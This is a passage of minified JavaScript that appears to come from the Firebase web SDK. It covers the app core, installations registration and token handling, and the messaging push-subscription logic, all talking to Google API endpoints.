l.default=l,Object.defineProperty(l,"apps",{get:function(){return Object.keys(s).map(function(e){return s[e]})}}),u.App=a,l}var V=function e(){var t=Z(Y);return t.INTERNAL=o(o({},t.INTERNAL),{createFirebaseNamespace:e,extendNamespace:function(e){p(t,e)},createSubscribe:b,ErrorFactory:v,deepExtend:p}),t}(),q=(Q.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(e){if(function(e){e=e.getComponent();return"VERSION"===(null==e?void 0:e.type)}(e)){e=e.getImmediate();return e.library+"/"+e.version}return null}).filter(function(e){return e}).join(" ")},Q);function Q(e){this.container=e}"object"==typeof self&&self.self===self&&void 0!==self.firebase&&($.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  "),(H=self.firebase.SDK_VERSION)&&0<=H.indexOf("LITE")&&$.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    "));var X=V.initializeApp;V.initializeApp=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(e){return}}()&&$.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the @rollup/plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/@rollup/plugin-node-resolve\n      '),X.apply(void 0,e)};var ee,te,ne=V;(ee=ne).INTERNAL.registerComponent(new _("platform-logger",function(e){return new q(e)},"PRIVATE")),ee.registerVersion(M,"0.6.15",te),ee.registerVersion("fire-js","");return ne.registerVersion("firebase","8.2.9","app"),ne});
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).firebase)}(this,function(at){"use strict";try{(function(){function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var t=e(at),n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};var p=function(){return(p=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function d(e,s,a,u){return new(a=a||Promise)(function(n,t){function r(e){try{o(u.next(e))}catch(e){t(e)}}function i(e){try{o(u.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,i)}o((u=u.apply(e,s||[])).next())})}function h(n,r){var i,o,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;a;)try{if(i=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){a.label=t[1];break}if(6===t[0]&&a.label<s[1]){a.label=s[1],s=t;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(t);break}s[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(n,a)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function l(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function r(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),s=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)s.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}(arguments[t]));return e}var i,o,s,a="FirebaseError",u=(i=Error,n(o=f,s=i),o.prototype=null===s?Object.create(s):(c.prototype=s.prototype,new c),f);function c(){this.constructor=o}function f(e,t,n){t=i.call(this,t)||this;return t.code=e,t.customData=n,t.name=a,Object.setPrototypeOf(t,f.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,v.prototype.create),t}var v=(g.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,i=t[0]||{},o=this.service+"/"+e,e=this.errors[e],e=e?(r=i,e.replace(b,function(e,t){var n=r[t];return null!=n?String(n):"<"+t+"?>"})):"Error",e=this.serviceName+": "+e+" ("+o+").";return new u(o,e,i)},g);function g(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var b=/\{\$([^}]+)}/g,y=(w.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},w.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},w.prototype.setServiceProps=function(e){return this.serviceProps=e,this},w);function w(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}function m(n){return new Promise(function(e,t){n.onsuccess=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function k(n,r,i){var o,e=new Promise(function(e,t){m(o=n[r].apply(n,i)).then(e,t)});return e.request=o,e}function S(e,n,t){t.forEach(function(t){Object.defineProperty(e.prototype,t,{get:function(){return this[n][t]},set:function(e){this[n][t]=e}})})}function I(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return k(this[n],e,arguments)})})}function T(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return this[n][e].apply(this[n],arguments)})})}function C(e,r,t,n){n.forEach(function(n){n in t.prototype&&(e.prototype[n]=function(){return e=this[r],(t=k(e,n,arguments)).then(function(e){if(e)return new P(e,t.request)});var e,t})})}function _(e){this._index=e}function P(e,t){this._cursor=e,this._request=t}function D(e){this._store=e}function j(n){this._tx=n,this.complete=new Promise(function(e,t){n.oncomplete=function(){e()},n.onerror=function(){t(n.error)},n.onabort=function(){t(n.error)}})}function M(e,t,n){this._db=e,this.oldVersion=t,this.transaction=new j(n)}function O(e){this._db=e}function E(e,t,n){var t=k(indexedDB,"open",[e,t]),r=t.request;return r&&(r.onupgradeneeded=function(e){n&&n(new M(r.result,e.oldVersion,r.transaction))}),t.then(function(e){return new O(e)})}function K(e){return k(indexedDB,"deleteDatabase",[e])}S(_,"_index",["name","keyPath","multiEntry","unique"]),I(_,"_index",IDBIndex,["get","getKey","getAll","getAllKeys","count"]),C(_,"_index",IDBIndex,["openCursor","openKeyCursor"]),S(P,"_cursor",["direction","key","primaryKey","value"]),I(P,"_cursor",IDBCursor,["update","delete"]),["advance","continue","continuePrimaryKey"].forEach(function(n){n in IDBCursor.prototype&&(P.prototype[n]=function(){var t=this,e=arguments;return Promise.resolve().then(function(){return t._cursor[n].apply(t._cursor,e),m(t._request).then(function(e){if(e)return new P(e,t._request)})})})}),D.prototype.createIndex=function(){return new _(this._store.createIndex.apply(this._store,arguments))},D.prototype.index=function(){return new _(this._store.index.apply(this._store,arguments))},S(D,"_store",["name","keyPath","indexNames","autoIncrement"]),I(D,"_store",IDBObjectStore,["put","add","delete","clear","get","getAll","getKey","getAllKeys","count"]),C(D,"_store",IDBObjectStore,["openCursor","openKeyCursor"]),T(D,"_store",IDBObjectStore,["deleteIndex"]),j.prototype.objectStore=function(){return new D(this._tx.objectStore.apply(this._tx,arguments))},S(j,"_tx",["objectStoreNames","mode"]),T(j,"_tx",IDBTransaction,["abort"]),M.prototype.createObjectStore=function(){return new D(this._db.createObjectStore.apply(this._db,arguments))},S(M,"_db",["name","version","objectStoreNames"]),T(M,"_db",IDBDatabase,["deleteObjectStore","close"]),O.prototype.transaction=function(){return new j(this._db.transaction.apply(this._db,arguments))},S(O,"_db",["name","version","objectStoreNames"]),T(O,"_db",IDBDatabase,["close"]),["openCursor","openKeyCursor"].forEach(function(i){[D,_].forEach(function(e){i in e.prototype&&(e.prototype[i.replace("open","iterate")]=function(){var e=(n=arguments,Array.prototype.slice.call(n)),t=e[e.length-1],n=this._store||this._index,r=n[i].apply(n,e.slice(0,-1));r.onsuccess=function(){t(r.result)}})})}),[_,D].forEach(function(e){e.prototype.getAll||(e.prototype.getAll=function(e,n){var r=this,i=[];return new Promise(function(t){r.iterateCursor(e,function(e){e?(i.push(e.value),void 0===n||i.length!=n?e.continue():t(i)):t(i)})})})});var x="0.4.20",N=1e4,A="w:"+x,q="FIS_v2",R="https://firebaseinstallations.googleapis.com/v1",B=36e5,L=((L={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',L["not-registered"]="Firebase Installation is not registered.",L["installation-not-found"]="Firebase Installation not found.",L["request-failed"]='{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',L["app-offline"]="Could not process request. Application offline.",L["delete-pending-registration"]="Can't delete installation while there is a pending registration request.",L),V=new v("installations","Installations",L);function F(e){return e instanceof u&&e.code.includes("request-failed")}function U(e){e=e.projectId;return R+"/projects/"+e+"/installations"}function W(e){return{token:e.token,requestStatus:2,expiresIn:(e=e.expiresIn,Number(e.replace("s","000"))),creationTime:Date.now()}}function H(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,r.json()];case 1:return t=e.sent(),t=t.error,[2,V.create("request-failed",{requestName:n,serverCode:t.code,serverMessage:t.message,serverStatus:t.status})]}})})}function $(e){e=e.apiKey;return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":e})}function G(e,t){t=t.refreshToken,e=$(e);return e.append("Authorization",q+" "+t),e}function z(n){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,n()];case 1:return 500<=(t=e.sent()).status&&t.status<600?[2,n()]:[2,t]}})})}function J(t){return new Promise(function(e){setTimeout(e,t)})}var Y=/^[cdef][\w-]{21}$/,Z="";function Q(){try{var e=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(e),e[0]=112+e[0]%16;e=function(e){return btoa(String.fromCharCode.apply(String,r(e))).replace(/\+/g,"-").replace(/\//g,"_")}(e).substr(0,22);return Y.test(e)?e:Z}catch(e){return Z}}function X(e){return e.appName+"!"+e.appId}var ee=new Map;function te(e,t){var n=X(e);ne(n,t),e=n,n=t,(t=ie())&&t.postMessage({key:e,fid:n}),oe()}function ne(e,t){var n,r,i=ee.get(e);if(i)try{for(var o=l(i),s=o.next();!s.done;s=o.next())(0,s.value)(t)}catch(e){n={error:e}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}}var re=null;function ie(){return!re&&"BroadcastChannel"in self&&((re=new BroadcastChannel("[Firebase] FID Change")).onmessage=function(e){ne(e.data.key,e.data.fid)}),re}function oe(){0===ee.size&&re&&(re.close(),re=null)}var se,ae="firebase-installations-database",ue=1,ce="firebase-installations-store",le=null;function fe(){return le=le||E(ae,ue,function(e){0===e.oldVersion&&e.createObjectStore(ce)})}function pe(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return t=X(o),[4,fe()];case 1:return r=e.sent(),n=r.transaction(ce,"readwrite"),[4,(r=n.objectStore(ce)).get(t)];case 2:return i=e.sent(),[4,r.put(s,t)];case 3:return e.sent(),[4,n.complete];case 4:return e.sent(),i&&i.fid===s.fid||te(o,s.fid),[2,s]}})})}function de(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=X(r),[4,fe()];case 1:return n=e.sent(),[4,(n=n.transaction(ce,"readwrite")).objectStore(ce).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}function he(s,a){return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=X(s),[4,fe()];case 1:return r=e.sent(),n=r.transaction(ce,"readwrite"),[4,(r=n.objectStore(ce)).get(t)];case 2:return i=e.sent(),void 0!==(o=a(i))?[3,4]:[4,r.delete(t)];case 3:return e.sent(),[3,6];case 4:return[4,r.put(o,t)];case 5:e.sent(),e.label=6;case 6:return[4,n.complete];case 7:return e.sent(),!o||i&&i.fid===o.fid||te(s,o.fid),[2,o]}})})}function ve(i){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return[4,he(i,function(e){e=be(e||{fid:Q(),registrationStatus:0}),e=function(e,t){{if(0!==t.registrationStatus)return 1===t.registrationStatus?{installationEntry:t,registrationPromise:function(i){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return[4,ge(i)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.registrationStatus?[3,5]:[4,J(100)];case 3:return e.sent(),[4,ge(i)];case 4:return t=e.sent(),[3,2];case 5:return 0!==t.registrationStatus?[3,7]:[4,ve(i)];case 6:return r=e.sent(),n=r.installationEntry,(r=r.registrationPromise)?[2,r]:[2,n];case 7:return[2,t]}})})}(e)}:{installationEntry:t};if(!navigator.onLine){var n=Promise.reject(V.create("app-offline"));return{installationEntry:t,registrationPromise:n}}t={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},e=function(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,7]),[4,function(s,e){var a=e.fid;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=U(s),n=$(s),o={fid:a,authVersion:q,appId:s.appId,sdkVersion:A},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,z(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,{fid:o.fid||a,registrationStatus:2,refreshToken:o.refreshToken,authToken:W(o.authToken)}];case 3:return[4,H("Create Installation",i)];case 4:throw e.sent()}})})}(r,i)];case 1:return t=e.sent(),[2,pe(r,t)];case 2:return F(n=e.sent())&&409===n.customData.serverCode?[4,de(r)]:[3,4];case 3:return e.sent(),[3,6];case 4:return[4,pe(r,{fid:i.fid,registrationStatus:0})];case 5:e.sent(),e.label=6;case 6:throw n;case 7:return[2]}})})}(e,t);return{installationEntry:t,registrationPromise:e}}}(i,e);return t=e.registrationPromise,e.installationEntry})];case 1:return(n=e.sent()).fid!==Z?[3,3]:(r={},[4,t]);case 2:return[2,(r.installationEntry=e.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:t}]}})})}function ge(e){return he(e,function(e){if(!e)throw V.create("installation-not-found");return be(e)})}function be(e){return 1===(t=e).registrationStatus&&t.registrationTime+N<Date.now()?{fid:e.fid,registrationStatus:0}:e;var t}function ye(e,s){var a=e.appConfig,u=e.platformLoggerProvider;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return U(e)+"/"+t+"/authTokens:generate"}(a,s),n=G(a,s),(o=u.getImmediate({optional:!0}))&&n.append("x-firebase-client",o.getPlatformInfoString()),o={installation:{sdkVersion:A}},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,z(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,W(o)];case 3:return[4,H("Generate Auth Token",i)];case 4:throw e.sent()}})})}function we(i,o){return void 0===o&&(o=!1),d(this,void 0,void 0,function(){var r,t,n;return h(this,function(e){switch(e.label){case 0:return[4,he(i.appConfig,function(e){if(!ke(e))throw V.create("not-registered");var t,n=e.authToken;if(o||2!==(t=n).requestStatus||function(e){var t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+B}(t)){if(1===n.requestStatus)return r=function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,me(n.appConfig)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.authToken.requestStatus?[3,5]:[4,J(100)];case 3:return e.sent(),[4,me(n.appConfig)];case 4:return t=e.sent(),[3,2];case 5:return 0===(t=t.authToken).requestStatus?[2,we(n,r)]:[2,t]}})})}(i,o),e;if(!navigator.onLine)throw V.create("app-offline");n=(t=e,n={requestStatus:1,requestTime:Date.now()},p(p({},t),{authToken:n}));return r=function(i,o){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,8]),[4,ye(i,o)];case 1:return t=e.sent(),r=p(p({},o),{authToken:t}),[4,pe(i.appConfig,r)];case 2:return e.sent(),[2,t];case 3:return!F(n=e.sent())||401!==n.customData.serverCode&&404!==n.customData.serverCode?[3,5]:[4,de(i.appConfig)];case 4:return e.sent(),[3,7];case 5:return r=p(p({},o),{authToken:{requestStatus:0}}),[4,pe(i.appConfig,r)];case 6:e.sent(),e.label=7;case 7:throw n;case 8:return[2]}})})}(i,n),n}return e})];case 1:return t=e.sent(),r?[4,r]:[3,3];case 2:return n=e.sent(),[3,4];case 3:n=t.authToken,e.label=4;case 4:return[2,n]}})})}function me(e){return he(e,function(e){if(!ke(e))throw V.create("not-registered");var t=e.authToken;return 1===(t=t).requestStatus&&t.requestTime+N<Date.now()?p(p({},e),{authToken:{requestStatus:0}}):e})}function ke(e){return void 0!==e&&2===e.registrationStatus}function Se(t,n){return void 0===n&&(n=!1),d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return[4,function(n){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,ve(n)];case 1:return(t=e.sent().registrationPromise)?[4,t]:[3,3];case 2:e.sent(),e.label=3;case 3:return[2]}})})}(t.appConfig)];case 1:return e.sent(),[4,we(t,n)];case 2:return[2,e.sent().token]}})})}function Ie(i,o){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return U(e)+"/"+t}(i,o),r=G(i,o),n={method:"DELETE",headers:r},[4,z(function(){return fetch(t,n)})];case 1:return(r=e.sent()).ok?[3,3]:[4,H("Delete Installation",r)];case 2:throw e.sent();case 3:return[2]}})})}function Te(e,r){var i=e.appConfig;return function(e,t){ie();var n=X(e);(e=ee.get(n))||(e=new Set,ee.set(n,e)),e.add(t)}(i,r),function(){var e,t,n;t=r,n=X(e=i),(e=ee.get(n))&&(e.delete(t),0===e.size&&ee.delete(n),oe())}}function Ce(e){return V.create("missing-app-config-values",{valueName:e})}(se=t.default).INTERNAL.registerComponent(new y("installations",function(e){var t=e.getProvider("app").getImmediate(),n={appConfig:function(e){var t,n;if(!e||!e.options)throw Ce("App Configuration");if(!e.name)throw Ce("App Name");try{for(var r=l(["projectId","apiKey","appId"]),i=r.next();!i.done;i=r.next()){var o=i.value;if(!e.options[o])throw Ce(o)}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),platformLoggerProvider:e.getProvider("platform-logger")};return{app:t,getId:function(){return function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,ve(r.appConfig)];case 1:return t=e.sent(),n=t.installationEntry,(t.registrationPromise||we(r)).catch(console.error),[2,n.fid]}})})}(n)},getToken:function(e){return Se(n,e)},delete:function(){return function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,he(t=r.appConfig,function(e){if(!e||0!==e.registrationStatus)return e})];case 1:if(!(n=e.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw V.create("delete-pending-registration");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw V.create("app-offline");case 3:return[4,Ie(t,n)];case 4:return e.sent(),[4,de(t)];case 5:e.sent(),e.label=6;case 6:return[2]}})})}(n)},onIdChange:function(e){return Te(n,e)}}},"PUBLIC")),se.registerVersion("@firebase/installations",x);var _e,L=((L={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',L["only-available-in-window"]="This method is available in a Window context.",L["only-available-in-sw"]="This method is available in a service worker context.",L["permission-default"]="The notification permission was not granted and dismissed instead.",L["permission-blocked"]="The notification permission was not granted and blocked instead.",L["unsupported-browser"]="This browser doesn't support the API's required to use the firebase SDK.",L["failed-service-worker-registration"]="We are unable to register the default service worker. {$browserErrorMessage}",L["token-subscribe-failed"]="A problem occurred while subscribing the user to FCM: {$errorInfo}",L["token-subscribe-no-token"]="FCM returned no token when subscribing the user to push.",L["token-unsubscribe-failed"]="A problem occurred while unsubscribing the user from FCM: {$errorInfo}",L["token-update-failed"]="A problem occurred while updating the user from FCM: {$errorInfo}",L["token-update-no-token"]="FCM returned no token when updating the user to push.",L["use-sw-after-get-token"]="The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.",L["invalid-sw-registration"]="The input to useServiceWorker() must be a ServiceWorkerRegistration.",L["invalid-bg-handler"]="The input to setBackgroundMessageHandler() must be a function.",L["invalid-vapid-key"]="The public VAPID key must be a string.",L["use-vapid-key-after-get-token"]="The usePublicVapidKey() method may only be called once and must be called before calling getToken() to ensure your VAPID key is used.",L),Pe=new v("messaging","Messaging",L),De="BDOU99-h67HcA6JeFXHbSNMu7e2yNNu3RzoMj8TM4W88jITfq7ZmPvIM1Iv-4_l2LxQcYwhqby2xGpWwzjfAnG4",je="https://fcmregistrations.googleapis.com/v1",Me="FCM_MSG",Oe="google.c.a.c_id";function Ee(e){e=new Uint8Array(e);return btoa(String.fromCharCode.apply(String,r(e))).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}(L=_e=_e||{}).PUSH_RECEIVED="push-received",L.NOTIFICATION_CLICKED="notification-clicked";var Ke="fcm_token_details_db",xe=5,Ne="fcm_token_object_Store";function Ae(s){return d(this,void 0,void 0,function(){var t,o,n=this;return h(this,function(e){switch(e.label){case 0:return"databases"in indexedDB?[4,indexedDB.databases()]:[3,2];case 1:if(t=e.sent(),!t.map(function(e){return e.name}).includes(Ke))return[2,null];e.label=2;case 2:return o=null,[4,E(Ke,xe,function(i){return d(n,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return i.oldVersion<2?[2]:i.objectStoreNames.contains(Ne)?[4,(r=i.transaction.objectStore(Ne)).index("fcmSenderId").get(s)]:[2];case 1:return t=e.sent(),[4,r.clear()];case 2:if(e.sent(),!t)return[2];if(2===i.oldVersion){if(!(n=t).auth||!n.p256dh||!n.endpoint)return[2];o={token:n.fcmToken,createTime:null!==(r=n.createTime)&&void 0!==r?r:Date.now(),subscriptionOptions:{auth:n.auth,p256dh:n.p256dh,endpoint:n.endpoint,swScope:n.swScope,vapidKey:"string"==typeof n.vapidKey?n.vapidKey:Ee(n.vapidKey)}}}else(3===i.oldVersion||4===i.oldVersion)&&(o={token:(n=t).fcmToken,createTime:n.createTime,subscriptionOptions:{auth:Ee(n.auth),p256dh:Ee(n.p256dh),endpoint:n.endpoint,swScope:n.swScope,vapidKey:Ee(n.vapidKey)}});return[2]}})})})];case 3:return e.sent().close(),[4,K(Ke)];case 4:return e.sent(),[4,K("fcm_vapid_details_db")];case 5:return e.sent(),[4,K("undefined")];case 6:return e.sent(),[2,function(e){if(!e||!e.subscriptionOptions)return!1;var t=e.subscriptionOptions;return"number"==typeof e.createTime&&0<e.createTime&&"string"==typeof e.token&&0<e.token.length&&"string"==typeof t.auth&&0<t.auth.length&&"string"==typeof t.p256dh&&0<t.p256dh.length&&"string"==typeof t.endpoint&&0<t.endpoint.length&&"string"==typeof t.swScope&&0<t.swScope.length&&"string"==typeof t.vapidKey&&0<t.vapidKey.length}(o)?o:null]}})})}var qe="firebase-messaging-database",Re=1,Be="firebase-messaging-store",Le=null;function Ve(){return Le=Le||E(qe,Re,function(e){0===e.oldVersion&&e.createObjectStore(Be)})}function Fe(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return[4,e.sent().transaction(Be).objectStore(Be).get(t)];case 2:return(t=e.sent())?[2,t]:[3,3];case 3:return[4,Ae(r.appConfig.senderId)];case 4:return(n=e.sent())?[4,Ue(r,n)]:[3,6];case 5:return e.sent(),[2,n];case 6:return[2]}})})}function Ue(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return n=e.sent(),[4,(n=n.transaction(Be,"readwrite")).objectStore(Be).put(i,t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2,i]}})})}function We(e){return e.appConfig.appId}function He(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,Ge(r)];case 1:t=e.sent(),t={method:"DELETE",headers:t},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(r.appConfig)+"/"+i,t)];case 3:return[4,e.sent().json()];case 4:if((t=e.sent()).error)throw n=t.error.message,Pe.create("token-unsubscribe-failed",{errorInfo:n});return[3,6];case 5:throw n=e.sent(),Pe.create("token-unsubscribe-failed",{errorInfo:n});case 6:return[2]}})})}function $e(e){e=e.projectId;return je+"/projects/"+e+"/registrations"}function Ge(e){var n=e.appConfig,r=e.installations;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,r.getToken()];case 1:return t=e.sent(),[2,new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":n.apiKey,"x-goog-firebase-installations-auth":"FIS "+t})]}})})}function ze(e){var t=e.p256dh,n=e.auth,r=e.endpoint,e=e.vapidKey,t={web:{endpoint:r,auth:n,p256dh:t}};return e!==De&&(t.web.applicationPubKey=e),t}function Je(c,l,f){return d(this,void 0,void 0,function(){var s,a,u;return h(this,function(e){switch(e.label){case 0:if("granted"!==Notification.permission)throw Pe.create("permission-blocked");return[4,function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,n.pushManager.getSubscription()];case 1:return(t=e.sent())?[2,t]:[2,n.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:function(e){for(var e=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),t=atob(e),n=new Uint8Array(t.length),r=0;r<t.length;++r)n[r]=t.charCodeAt(r);return n}(r)})]}})})}(l,f)];case 1:return u=e.sent(),[4,Fe(c)];case 2:return s=e.sent(),a={vapidKey:f,swScope:l.scope,endpoint:u.endpoint,auth:Ee(u.getKey("auth")),p256dh:Ee(u.getKey("p256dh"))},s?[3,3]:[2,Ze(c,a)];case 3:if(t=s.subscriptionOptions,r=(n=a).vapidKey===t.vapidKey,i=n.endpoint===t.endpoint,o=n.auth===t.auth,t=n.p256dh===t.p256dh,r&&i&&o&&t)return[3,8];e.label=4;case 4:return e.trys.push([4,6,,7]),[4,He(c,s.token)];case 5:return e.sent(),[3,7];case 6:return u=e.sent(),console.warn(u),[3,7];case 7:return[2,Ze(c,a)];case 8:return Date.now()>=s.createTime+6048e5?[2,function(i,o,s){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,5]),[4,function(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return[4,Ge(o)];case 1:t=e.sent(),n=ze(s.subscriptionOptions),n={method:"PATCH",headers:t,body:JSON.stringify(n)},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(o.appConfig)+"/"+s.token,n)];case 3:return[4,e.sent().json()];case 4:return r=e.sent(),[3,6];case 5:throw i=e.sent(),Pe.create("token-update-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,Pe.create("token-update-failed",{errorInfo:i});if(!r.token)throw Pe.create("token-update-no-token");return[2,r.token]}})})}(o,i)];case 1:return t=e.sent(),n=p(p({},i),{token:t,createTime:Date.now()}),[4,Ue(o,n)];case 2:return e.sent(),[2,t];case 3:return r=e.sent(),[4,Ye(o,s)];case 4:throw e.sent(),r;case 5:return[2]}})})}({token:s.token,createTime:Date.now(),subscriptionOptions:a},c,l)]:[2,s.token];case 9:return[2]}var t,n,r,i,o})})}function Ye(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,Fe(n)];case 1:return(t=e.sent())?[4,He(n,t.token)]:[3,4];case 2:return e.sent(),[4,function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return n=e.sent(),[4,(n=n.transaction(Be,"readwrite")).objectStore(Be).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}(n)];case 3:e.sent(),e.label=4;case 4:return[4,r.pushManager.getSubscription()];case 